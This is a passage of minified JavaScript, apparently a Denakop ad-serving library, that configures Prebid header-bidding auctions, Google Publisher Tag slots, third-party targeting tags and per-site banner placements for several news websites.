",n),t.cmd.push((function(){e._apstag.setDisplayBids(),e.requestManager.aps=!0,e.biddersBack()}))}))}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),nt=tt;function at(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function it(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?at(Object(n),!0).forEach((function(t){rt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):at(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function rt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ot(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}function st(e){return st="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},st(e)}var dt=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._googleTagSlots=[],this._placementsToRender=[],this.placementsPlacedByName={},this._priceGranularity=null,this._liveramp={},this._gdpr=!1,this._googleTagSlot,this._store=$e,this._callbackFunctionToReturnPlacementsUpdated=void 0,this.setChildNetworkCodeFromAPI(),this._setCustomPageConfigGlobally(),this._setPrebidConfig(),this._iframeCount=0,this._insertTailScript(),this._insertSeedTag()}var t;return t=[{key:"_insertSeedTag",value:function(){var e;window.location.hostname.includes("onlinejobs")&&(e="t.seedtag.com/t/0824-9421-01.js");var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=("https:"==document.location.protocol?"https://":"http://")+e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}},{key:"_insertTailScript",value:function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=("https:"==document.location.protocol?"https://":"http://")+"tags.t.tailtarget.com/t3m.js?i=TT-11382-4/CT-1249";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}},{key:"getTailTargetParam",value:function(e){if(!window._ttprofilescache){window._ttprofilescache={};try{for(var t=document.cookie.match("(^|;)\\s*_ttdmp\\s*=\\s*([^;]+)"),n=t?t.pop().split("|"):[],a=0;a<n.length;a++){var i=n[a].split(":");i[1]&&i[1].indexOf(",")>0?window._ttprofilescache[i[0]]=i[1].split(","):window._ttprofilescache[i[0]]=i[1]}}catch(e){console.log(e)}}return window._ttprofilescache[e]?window._ttprofilescache[e]:"na"}},{key:"setChildNetworkCodeFromAPI",value:function(){var e="correiodeminas.com.br".indexOf(".ig.com.br")>-1;isNaN("22458757876")||e?e&&(this._store.childNetworkId="114260705",z.info("Set Child Network Code from subdomain ig, code ".concat(this._store.childNetworkId))):isNaN("undefined")?(this._store.childNetworkId=Number("22458757876"),z.info("Set Child Network Code from API, code ".concat(this._store.childNetworkId))):(this._store.childNetworkId=Number("undefined"),z.info("Set Domain Child Network Code from API, code ".concat(this._store.childNetworkId)))}},{key:"_setCustomPageConfigGlobally",value:function(){if(!window.denakop.setPageConfig){var e=this;window.denakop.setPageConfig=function(t){var n=t.gdpr,a=t.lazyLoad,i=t.targetings,r=t.networkCode,o=t.priceGranularity,s=t.liveramp;i&&e._setCustomPageTargetings(i),o&&(e._priceGranularity=o),a&&e._setEnablePageLazyLoad(),s&&(e._liveramp=s),r&&r.length>0&&!isNaN(r)&&this._setChildNetworkId({id:r}),n&&e._setGdpr(n)}}}},{key:"_setEnablePageLazyLoad",value:function(){"/"===window.location.pathname?z.info("Not enable lazy load on home"):(z.info("Enable page placements lazy load"),window.googletag.cmd.push((function(){window.googletag.pubads().enableLazyLoad({mobileScaling:2,renderMarginPercent:50,fetchMarginPercent:100})})))}},{key:"_setCustomPageTargetings",value:function(e){z.info("Init set custom page targeting"),"object"===st(e)?R.objectToArray(e).forEach((function(e){z.info("Set custom page targeting",e);var t,n=(2,function(e){if(Array.isArray(e))return e}(t=e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,i,r=[],o=!0,s=!1;try{for(n=n.call(e);!(o=(a=n.next()).done)&&(r.push(a.value),2!==r.length);o=!0);}catch(e){s=!0,i=e}finally{try{o||null==n.return||n.return()}finally{if(s)throw i}}return r}}(t)||function(e,t){if(e){if("string"==typeof e)return ot(e,2);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(e,2):void 0}}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),a=n[0],i=n[1];window.googletag.cmd.push((function(){window.googletag.pubads().setTargeting(a,i)}))})):z.error(e," Invalid Custom Targetings")}},{key:"_setPrebidConfig",value:function(){z.info("setting prebid config");var e="[]";void 0!==e&&e.length&&(e=JSON.parse(e)),z.info("Liveramp",e),window.dkpbjs.que.push((function(){window.dkpbjs.aliasBidder("appnexus","roix"),window.dkpbjs.bidderSettings={standard:{bidCpmAdjustment:function(e){return.95*e}},roix:{bidCpmAdjustment:function(e,t){return.95*("video"===t.mediaType?1.25:.8)}},yahoossp:{bidCpmAdjustment:function(e){return.95*e}},teads:{bidCpmAdjustment:function(e){return.95*e}},seedtag:{bidCpmAdjustment:function(e){return e}}};var t={cache:{url:"https://prebid.adnxs.com/pbc/v1/cache"},yahoossp:{mode:"all"},userSync:{syncEnabled:!0,aliasSyncEnabled:!0,userIds:[{name:"criteo"},{name:"id5Id",params:{partner:1465,pd:"MT1iNTBjYTA4M..."},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:28800}}],filterSettings:{iframe:{bidders:"*",filter:"include"}}},enableSendAllBids:!1,priceGranularity:{buckets:[{precision:2,max:100,increment:.01}]},schain:Fe};self._gdpr&&(t.consentManagement={gdpr:{cmpApi:"iab",timeout:8e3}}),Object.hasOwn(e,"pid")&&t.userSync.userIds.push({name:"identityLink",params:{pid:e.pid},storage:{type:"cookie",name:"idl_env",expires:15,refreshInSeconds:1800}}),window.dkpbjs.setConfig(t)}))}},{key:"_setChildNetworkId",value:function(e){var t=e.id;this._store.childNetworkId=Number(t)}},{key:"_setGdpr",value:function(e){var t=e.gdpr;"boolean"==typeof t&&(this._gdpr=t)}},{key:"_findPlacementByDivId",value:function(e){var t=e.divId;return this._placementsToRender.find((function(e){return e.divId===t}))}},{key:"_increasePlacementByNameCounter",value:function(e){var t=e.placementName;this.placementsPlacedByName[t]?this.placementsPlacedByName[t]=this.placementsPlacedByName[t]+1:this.placementsPlacedByName[t]=1}},{key:"_getIndexPlacementByNameAndUpdatePlacement",value:function(e){var t=e.googleTagSlot,n=this._findPlacementByDivId({divId:t.getSlotElementId()}),a=this.placementsPlacedByName[n.name];return a>10&&(a=10),n.googleSlot=t,n.index=a,a}},{key:"_initialAdLoadHandler",value:function(){window.denakop&&(window.denakop.sendRequest=1);var e=window.googletag,t=window.dkpbjs,n=!1,a=this._googleTagSlots.filter((function(e){return 0===e.getTargeting("requested").length}));a.forEach((function(e){var t=e.getTargeting("index"),n=e.getTargeting("placement_name");e.setTargeting("placement_data","".concat(n,"_HTML_V").concat(t))})),e.pubads().isInitialLoadDisabled()&&(this._googleTagSlots.forEach((function(e){e.setTargeting("requested","true")})),e.cmd.push((function(){t.que.push((function(){n=!0,e.pubads().refresh(a)})),n||e.pubads().refresh(a)})))}},{key:"_initAdServer",value:function(e){var t=e.requestId,n=e.placements,a=e.adUnits,i=e.forcedRendering,r=void 0!==i&&i,o=window.dkpbjs;if(this.trackingHelper=new V,!o.initAdServer[t]){o.initAdServer[t]=!0,z.info("init ad server",r);var s=this,d=window.googletag;d.cmd.push((function(){o.que.push((function(){var e,t=n.find((function(e){return e.name===l}));if(t)try{e=d.defineOutOfPageSlot(t.adUnitPathUrl,d.enums.OutOfPageFormat.INTERSTITIAL);var a=o.getAdserverTargetingForAdUnitCode([t.divId]);a&&Object.keys(a).length>0&&e.updateTargetingFromMap(a),s._increasePlacementByNameCounter({placementName:t.name}),e=(e=s._setGoogleSlotTargeting({googleTagSlot:e,placement:t})).addService(d.pubads()),s._googleTagSlots.push(e)}catch(e){z.error("Error on defineOutOfPageSlot",e)}if(null!==s._priceGranularity){var i=new et;n.forEach((function(e){if(21715141650!==e.adUnitPathUrl.networkId&&void 0!==e.googleSlot){var t=o.getAdserverTargetingForAdUnitCode([e.divId]),n=i.getCpmStringValue(t.hb_pb,s._priceGranularity);e.googleSlot.setTargeting("hb_pb",n)}}))}s._callbackFunctionToReturnPlacementsUpdated(n);var c=setInterval((function(){s.requestBidsAps&&(s.requestBidsAps.requestManager.prebid=!0,s.requestBidsAps.biddersBack(),clearInterval(c))}),100);setTimeout((function(){window.denakop.sendRequest||s._initialAdLoadHandler()}),1e3),r&&s.requestBidsAps._sendAdServerRequest()}))}));var c=n.find((function(e){return e.name===p}));c&&new Ke({adUnits:a,placementSlider:c,cust_params:s._getSlotTargetingsObject({placement:c})})}}},{key:"_forceInitAdServer",value:function(e){var t=e.requestId,n=e.placements,a=e.adUnits,i=this;setTimeout((function(){i._initAdServer({requestId:t,placements:n,adUnits:a,forcedRendering:!0})}),3e3)}},{key:"_setGoogleSlotTargeting",value:function(e){var t=e.googleTagSlot,n=e.placement,a=this._getSlotTargetingsObject({googleTagSlot:t,placement:n});return n.customTargetings&&"object"===st(n.customTargetings)?t.updateTargetingFromMap(it(it({},a),n.customTargetings)):t.updateTargetingFromMap(a),t}},{key:"_getSlotTargetingsObject",value:function(e){var t,n,a=e.googleTagSlot,i=e.placement,r=P.isDebugMode(),o=P.isForcedRefreshMode(),s=window.denakop.pathUrlAmp;try{n=s?new URL(s):window.location}catch(e){n=window.location}var d=P.checkSECOMBlockList(),c=n.host.split(".");c.push(n.host);var u=I(n.pathname.toLowerCase()),m=[],f=[];u.split(/\/|=|,|\.|&|#|:/).forEach((function(e){if(e){var t="".concat(m.length,":").concat(e).substring(0,40);m.push(t)}})),m.push(u.substring(0,40)),u.split(/\/|=|,|\.|&|#|:|-/).forEach((function(e){e&&e.length>2&&-1===f.indexOf(e)&&f.push(e.substring(0,40))}));var b=r&&!o||!i.refreshTime?"false":"true",h=1;i.name!==l&&i.name!==p&&(h=this._getIndexPlacementByNameAndUpdatePlacement({googleTagSlot:a}));var g=(rt(t={},Ve,b),rt(t,"index",h),rt(t,qe,c),rt(t,Ge,m),rt(t,We,i.name),rt(t,Ye,f),rt(t,"ttLS",this.getTailTargetParam("LS")),rt(t,"ttS",this.getTailTargetParam("S")),rt(t,"ttT",this.getTailTargetParam("T")),rt(t,"ttC",this.getTailTargetParam("C")),rt(t,"ttU",this.getTailTargetParam("U")),rt(t,"ttCA",this.getTailTargetParam("CA")),rt(t,"ttE",this.getTailTargetParam("E")),rt(t,"ttA",this.getTailTargetParam("A")),rt(t,"ttG",this.getTailTargetParam("G")),t);return r&&(g.debug="true"),g.secom="1",g.tier="3",d.length>0&&(g.bl="secom"),g}},{key:"_buildAdUnitPath",value:function(e){var t=e.placement,n=21715141650,a=this._store.childNetworkId,i="".concat(P.getInfo().platform.type,"_").concat(t.name),r=i,o=n,s=a;if(t.adUnitPath){var d=t.adUnitPath.networkId,l=t.adUnitPath.childNetworkId,c=!!d&&Number(d)!==Number(n),u=t.adUnitPath.isFromDisplayAd;c||(r=t.adUnitPath.adUnit||i,s=u?l:l||a)}var p=s?"".concat(o,",").concat(s):o,m="/".concat(p,"/").concat(r);return t.adUnitPathUrl=m,t}},{key:"_createAdsSlots",value:function(e){var t=e.requestId,n=e.placements,a=e.adUnits,r=this,o=window.googletag;return new Promise((function(e){o.cmd.push((function(){n.forEach((function(e){try{e.requestId=t,e.adUnit=a.find((function(t){return t.code===e.divId}));var n,s=(e=r._buildAdUnitPath({placement:e})).adUnitPathUrl;if(e.name===p)return;return e.name!==l&&(e.optOutOfPage?n=o.defineOutOfPageSlot(s,e.divId):(e.outOfPageSizes&&(e.availableSizes=e.outOfPageSizes),o.pubads().getSlots().some((function(t){return t.getSlotElementId()===e.divId}))||(n=o.defineSlot(s,e.availableSizes,e.divId))),e.name===i&&n.setSafeFrameConfig({allowPushExpansion:!0})),n&&e.name!==p?(r._increasePlacementByNameCounter({placementName:e.name}),n=(n=r._setGoogleSlotTargeting({googleTagSlot:n,placement:e})).addService(o.pubads()),r._googleTagSlots.push(n)):z.warn("GoogleSlot Null - Info: ",e),n}catch(e){z.error(e)}})),o.pubads().enableSingleRequest(),o.pubads().enableAsyncRendering(),o.enableServices(),e()}))}))}},{key:"_buildAdUnitsForAllPlacements",value:function(e){var t=e.placements.map((function(e){var t=e.divId,n=e.availableSizes,a=e.useCustomSizes,i=e.name,r=e.optCustomBidders;return new He({divId:t,placementName:i,sizes:n,customBiddersFromDisplayAd:r,customSizes:a})}));if(!this.placementsPlacedByName.intext){var n=t.find((function(e){return e.code.indexOf(o)>-1})),a="istoe.com.br"===window.location.host;n&&!a&&(n.mediaTypes.video={context:"outstream",playerSize:[300,250]},n.bids=n.bids.concat(L.getVideoBidders({placementName:o})))}return t}},{key:"_initWithoutAdServer",value:function(e){var t=e.placements;z.info("NO_AD_SERVER ","Init without ad server",t),this._callbackFunctionToReturnPlacementsUpdated(t),this.requestBidsAps.requestManager.prebid=!0,this.requestBidsAps.biddersBack()}},{key:"startAuction",value:function(e,t){var n=this,a=e.placements;z.info("---\x3e STARTING TO MOUNT ADS <---"),z.info("starting prebid auction");var i=this,r=window.dkpbjs,o=Math.random(),s=this._buildAdUnitsForAllPlacements({placements:a});this._googleTagSlots=[],this._placementsToRender=a,this._callbackFunctionToReturnPlacementsUpdated=t;var d=[],l={};a.forEach((function(e){l[e.divId]||(l[e.divId]=!0,d.push(e))})),a=d;var c=i._initAdServer.bind(i,{requestId:o,placements:a,adUnits:s});this._createAdsSlots({adUnits:s,requestId:o,placements:a}).then((function(e){return n.requestBidsAps=new nt({placements:a,initialAdLoadHandler:n._initialAdLoadHandler.bind(n)})})),r.que.push((function(){r.addAdUnits(s),r.requestBids({bidsBackHandler:c,timeout:2e3}),i._forceInitAdServer({requestId:o,placements:a,adUnits:s})}))}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),lt=dt,ct=[{url:"mulherinteressante.com",id:"G-YJCE31S8MK"},{url:"easyavvisi.com",id:"G-YCS0PX7WNT"}],ut=function(){var e=window.location.hostname,t=window.location.pathname.split("/").filter((function(e){return e})),n="div-gpt-ad-",a="home";"www.metropoles.com"===e&&t.length>0&&(a=t.slice(0,-1).join("-"));for(var i=[],r=[],o=0;o<=9;o++)i.push({selector:"#".concat(n).concat(a,"-quadrado-").concat(o),typeOfBanner:"intext",sizes:[[320,250],[300,250]],type:"divAdx"}),r.push({selector:"#".concat(n).concat(a,"-quadrado-").concat(o),typeOfBanner:"intext",sizes:[[320,50],[320,250],[414,50],[300,250]],type:"divAdx"});for(var s=1;s<=6;s++)i.push({selector:"#".concat(n).concat(a,"-horizontal-").concat(s),typeOfBanner:"under",sizes:[[728,90]],type:"divAdx"}),r.push({selector:"#".concat(n).concat(a,"-horizontal-").concat(s),typeOfBanner:"under",sizes:[[320,100],[320,50],[300,100]],type:"divAdx"});return[{device:"desktop",banners:i},{device:"mobile",banners:r}]}(),pt=document.querySelectorAll("amp-ad"),mt=[];pt.forEach((function(e,t){var n=parseInt(e.getAttribute("width"),10),a=parseInt(e.getAttribute("height"),10),i=n===a?"intext":"under",r="amp-ad-".concat(Date.now(),"-").concat(Math.random().toString(36).substr(2,9));e.id=r;var o={selector:"#".concat(r),sizes:[[n,a]],typeOfBanner:i,type:"divAdx"};mt.push(o)}));var ft=[{device:P.getInfo().platform.type,banners:mt}],bt=[{url:"resistenciacolorada.net.br",config:[{device:"desktop",banners:[{selector:'[data-ad-slot="2444046035"]',typeOfBanner:"under",sizes:[[728,90]],type:"adsense"},{selector:'[data-ad-slot="7664351613"]',typeOfBanner:"intext",sizes:[[336,280],[300,250]],type:"adsense"},{selector:'[data-ad-slot="3226413157"]',typeOfBanner:"intext",sizes:[[336,280],[300,250]],type:"adsense"}]}]},{url:"olhardigital.com.br",config:[{device:"desktop",banners:[{selector:"#home-billboard01",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#article-billboard01",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#home-billboard02",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#home-billboard03",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#home-billboard04",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#home-billboard05",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#home-billboard06",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#home-billboard07",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#banner-300x250-3-area",typeOfBanner:"intext",sizes:[[320,250],[300,250],[336,280]],type:"divAdx"},{selector:"#article-square03",typeOfBanner:"intext",sizes:[[320,250],[300,250],[336,280]],type:"divAdx"},{selector:"#article-square01",typeOfBanner:"intext",sizes:[[320,250],[300,250],[336,280]],type:"divAdx"},{selector:"#article-side01",typeOfBanner:"intext",sizes:[[300,250]],type:"divAdx"},{selector:"#article-side02",typeOfBanner:"intext",sizes:[[300,250]],type:"divAdx"},{selector:".intext-denakop",typeOfBanner:"intext",sizes:[[300,250]],type:"divAdx"}]},{device:"mobile",banners:[{selector:"#home-billboard01",typeOfBanner:"under",sizes:[[320,50],[414,50]],type:"divAdx"},{selector:"#article-billboard01",typeOfBanner:"under",sizes:[[320,50],[414,50]],type:"divAdx"},{selector:"#home-billboard02",typeOfBanner:"intext",sizes:[[320,250],[414,280]],type:"divAdx"},{selector:".intext-denakop",typeOfBanner:"intext",sizes:[[300,250]],type:"divAdx"},{selector:"#home-billboard03",typeOfBanner:"intext",sizes:[[336,280],[320,250]],type:"divAdx"},{selector:"#home-billboard04",typeOfBanner:"intext",sizes:[[336,280],[320,250]],type:"divAdx"},{selector:"#home-billboard05",typeOfBanner:"intext",sizes:[[336,280],[320,250]],type:"divAdx"},{selector:"#home-billboard06",typeOfBanner:"intext",sizes:[[336,280],[320,250]],type:"divAdx"},{selector:"#home-billboard07",typeOfBanner:"intext",sizes:[[336,280],[320,250]],type:"divAdx"},{selector:"#banner-300x250-3-area",typeOfBanner:"intext",sizes:[[320,250]],type:"divAdx"},{selector:"#article-square03",typeOfBanner:"intext",sizes:[[320,250]],type:"divAdx"},{selector:"#article-square01",typeOfBanner:"intext",sizes:[[320,250]],type:"divAdx"}]}]},{url:"metropoles.com",config:ut},{url:"clickpetroleoegas.com.br"},{url:"netnoticias.mx",config:ft},{url:"nsctotal.com.br",config:ft}],ht=[{intext:{rtbhouse:{bidder:"rtbhouse",params:{publisherId:"dktYUA0ogM5cglwtbBG6",region:"prebid-us"}},rubicon:{bidder:"rubicon",params:{accountId:"23648",siteId:"401834",zoneId:"2250872"}},onetag:{bidder:"onetag",params:{pubId:"7586ca4ec84e073",ext:{placement_name:"mobile_intext"}}},roix:{bidder:"roix",params:{placementId:"18403468"}},appnexus:{bidder:"appnexus",params:{placementId:"18402025"}},denakop:{bidder:"denakop",params:{host:"cpm.denakop.com",zoneId:166156}},smartadserver:{bidder:"smartadserver",params:{siteId:462514,pageId:1466222,formatId:105364}}}},{under:{rtbhouse:{bidder:"rtbhouse",params:{publisherId:"dktYUA0ogM5cglwtbBG6",region:"prebid-us"}},onetag:{bidder:"onetag",params:{pubId:"7586ca4ec84e073",ext:{placement_name:"mobile_under"}}},rubicon:{bidder:"rubicon",params:{accountId:"23648",siteId:"401834",zoneId:"2250872"}},roix:{bidder:"roix",params:{placementId:"18403470"}},appnexus:{bidder:"appnexus",params:{placementId:"appnexus_under_mobile"}},smartadserver:{bidder:"smartadserver",params:{siteId:462514,pageId:1466222,formatId:105365}}}}];function gt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}var vt=function(){function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var n=window.location.hostname;if(this._adUnits=[],this._placements=[],this._firstAuction=!0,this._bidders=ht,this._afterMarketPlus=!1,bt.find((function(e){return e.url===n.replace("www.","")}))){var a=document.createElement("script");a.src="https://tags.denakop.com/prebid-after.js",a.async=!0,document.head.appendChild(a);var i=setInterval((function(){void 0!==window.googletag.pubads&&void 0!==window.marketpbjs&&(t._afterMarketPlus=!0,setTimeout((function(){t._getAds()}),500),clearInterval(i))}),100);setTimeout((function(){clearInterval(i)}),5e3)}}var t;return t=[{key:"_setPrebidConfig",value:function(){var e="[]";void 0!==e&&e.length&&(e=JSON.parse(e)),window.marketpbjs.que.push((function(){window.marketpbjs.aliasBidder("appnexus","roix");var t={cache:{url:"https://prebid.adnxs.com/pbc/v1/cache"},yahoossp:{mode:"all"},userSync:{syncEnabled:!0,aliasSyncEnabled:!0,userIds:[{name:"criteo"},{name:"id5Id",params:{partner:1465,pd:"MT1iNTBjYTA4M..."},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:28800}}],filterSettings:{iframe:{bidders:"*",filter:"include"}}},enableSendAllBids:!1,priceGranularity:{buckets:[{precision:2,max:100,increment:.01}]},schain:Fe};self._gdpr&&(t.consentManagement={gdpr:{cmpApi:"iab",timeout:8e3}}),Object.hasOwn(e,"pid")&&t.userSync.userIds.push({name:"identityLink",params:{pid:e.pid},storage:{type:"cookie",name:"idl_env",expires:15,refreshInSeconds:1800}}),window.marketpbjs.setConfig(t)}))}},{key:"_checkBannersIsInDOM",value:function(e){var t=this,n=e.website,a=P.getInfo().platform.type;n.config.find((function(e){return e.device===a})).banners.forEach((function(e){if(e.divId=e.selector,e.DOMElement=document.querySelector(e.selector),e.DOMElement)switch(e.type){case"adsense":t._adsense({element:e});break;case"divAdx":t._div({element:e})}}))}},{key:"_getAds",value:function(){window.googletag=window.googletag||{cmd:[]};var e=window.googletag,t=this;window.googletag.pubads().getSlots().forEach((function(e){var n=e.getSizes(),a=e.getSlotElementId(),i=document.getElementById(a);if(!(a.indexOf("denakop")>-1)&&i){for(var r=n.map((function(e){return[e.width,e.height]})),o=0;o<r.length;o++)r[o].includes(void 0)&&r.splice(o,1);var s={DOMElement:i,selector:"#".concat(a),divId:a,sizes:r,visible:!1,typeOfBanner:r.some((function(e){return e[0]>e[1]}))?"under":"intext"};t._placements.push(s)}})),0!==this._placements.length&&(this._setPrebidConfig(),this._createAdUnitsFromSlots()),e.pubads().addEventListener("slotRenderEnded",(function(e){var n=e.slot.getSlotElementId();if(!(n.indexOf("denakop")>-1)&&e.isEmpty){var a=t._placements.find((function(e){return e.divId===n}));if(a){var i=document.getElementById(a.iframeId),r=a.DOMElement;if(i&&r){for(;r.firstChild&&r.firstChild.id!==i.id;)r.removeChild(r.firstChild);i.style.display="block"}}}}))}},{key:"_createAdUnitsFromSlots",value:function(){var e=this;this._placements.forEach((function(t){e._adUnits.push({code:t.DOMElement.id,mediaTypes:{banner:{sizes:t.sizes}},bids:Object.values(e._getFormatData(e._bidders,t.typeOfBanner))}),window.marketpbjs.addAdUnits([{code:t.divId,mediaTypes:{banner:{sizes:t.sizes}},bids:Object.values(e._getFormatData(e._bidders,t.typeOfBanner))}])})),this._firstAuction&&(this._firstAuction=!1,setInterval((function(){e.afterMarketAuction()}),3e4),this.afterMarketAuction())}},{key:"_div",value:function(e){var t=e.element;if(!t.DOMElement.id){var n=Math.floor(1e6*Math.random());t.DOMElement.id=n,t.selector="#".concat(n)}t.divId=t.DOMElement.id,this._placements.push(t),this._createAdUnits({element:t})}},{key:"_adsense",value:function(e){var t=this,n=e.element;if("INS"===n.DOMElement.tagName){if(n.DOMElement=n.DOMElement.parentElement,n.DOMElement.id)n.selector="#".concat(n.DOMElement.id);else{var a=Math.floor(1e6*Math.random());n.DOMElement.id=a,n.selector="#".concat(a)}n.divId=n.DOMElement.id}this._placements.push(n),n.DOMElement.querySelector('ins[data-ad-status="filled"]')?setTimeout((function(){t._createAdUnits({element:n})}),2e4):this._createAdUnits({element:n})}},{key:"_createAdUnits",value:function(e){var t=this,n=e.element;this._adUnits.some((function(e){return e.code===n.divId}))||this._adUnits.push({code:n.divId,mediaTypes:{banner:{sizes:n.sizes}},bids:Object.values(this._bidders)}),window.marketpbjs.addAdUnits([{code:n.divId,mediaTypes:{banner:{sizes:n.sizes}},bids:Object.values(this._getFormatData(this._bidders,n.typeOfBanner))}]),this._firstAuction&&(this._firstAuction=!1,setInterval((function(){t.afterMarketAuction()}),3e4),setTimeout((function(){t.afterMarketAuction()}),2e3))}},{key:"_getFormatData",value:function(e,t){var n,a=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return gt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?gt(e,t):void 0}}(e))){n&&(e=n);var a=0,i=function(){};return{s:i,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){s=!0,r=e},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw r}}}}(e);try{for(a.s();!(n=a.n()).done;){var i=n.value;if(i[t])return i[t]}}catch(e){a.e(e)}finally{a.f()}return null}},{key:"afterMarketAuction",value:function(){var e=this;window.marketpbjs.que.push((function(){var t=e._adUnits.map((function(e){return e.code})),n=e._placements;window.marketpbjs.requestBids({adUnitCodes:t,timeout:3e3,bidsBackHandler:function(){var a=[];try{a=window.marketpbjs.getHighestCpmBids(t)}catch(e){a=window.marketpbjs.getBidResponses(t)}if(0!==a.length){var i,r=!1;for(var o in a)if(a.hasOwnProperty(o)){var s=a[o];r="bids"in s&&s.bids.length>0}r?(a=e._getWinners({winners:a}),i=n.filter((function(e){return a.some((function(t){return t.adUnitCode===e.divId}))}))):i=n.filter((function(e){return a.some((function(t){return t.adUnitCode===e.divId}))})),i.forEach((function(t){var n=a.find((function(e){return e.adUnitCode===t.divId}));e._afterMarketPlus?e._renderAfterMarketPlus({winningBid:n,placement:t}):e._renderOne({winningBid:n,placement:t})}))}}})}))}},{key:"_renderAfterMarketPlus",value:function(e){var t=e.winningBid,n=e.placement,a=n.sizes.some((function(e){return e[0]===t.width&&e[1]===t.height})),i=n.DOMElement;if(i){var r=document.createElement("iframe");r.style.border="0px",r.scrolling="no",r.style.display="none",r.id="iframe"+Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15),setTimeout((function(){if(a){for(;i.firstChild&&i.firstChild.id!==r.id;)i.removeChild(i.firstChild);r.style.display="block"}}),25e3),i.appendChild(r);var o=r.contentWindow.document;n.iframeId=r.id,this._placements.find((function(e){return e.divId===n.divId})).iframeId=r.id,window.marketpbjs.renderAd(o,t.adId),n.renderedSize={width:t.width,height:t.height};var s=new V(10790),d=t.originalCpm,l=t.bidderCode;n.name="under",s.fireViewPassbackAction({placement:n,denakopCPM:d,denakopAdvertiser:l,action:"v",urlPassback:"https://".concat(window.location.host,".aftermarket-denakop.com.br/")})}}},{key:"_renderOne",value:function(e){var t=e.winningBid,n=e.placement,a=n.sizes.some((function(e){return e[0]===t.width&&e[1]===t.height})),i=document.getElementById(n.divId),r=0===n.DOMElement.childElementCount;if(i){var o=document.createElement("iframe");if(o.style.border="0px",o.scrolling="no",o.style.display=a&&r?"block":"none",a&&r||!this._firstAuction&&a){for(;i.firstChild;)i.removeChild(i.firstChild);o.style.display="block"}else a&&!r&&setTimeout((function(){for(;i.firstChild;)i.removeChild(i.firstChild);o.style.display="block"}),2e4);i.appendChild(o);var s=o.contentWindow.document;window.marketpbjs.renderAd(s,t.adId),n.renderedSize={width:t.width,height:t.height};var d=new V(10790),l=t.originalCpm,c=t.bidderCode;n.name="under",d.fireViewPassbackAction({placement:n,denakopCPM:l,denakopAdvertiser:c,action:"v",urlPassback:"https://".concat(window.location.host,".aftermarket-denakop.com.br/")})}}},{key:"_getWinners",value:function(e){var t=e.winners;return Object.values(t).reduce((function(e,t){var n=t.bids.reduce((function(e,t){return t.originalCpm>e.originalCpm?t:e}),{originalCpm:-1/0});return e.push(n),e}),[])}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),yt=vt;function wt(e){return function(e){if(Array.isArray(e))return 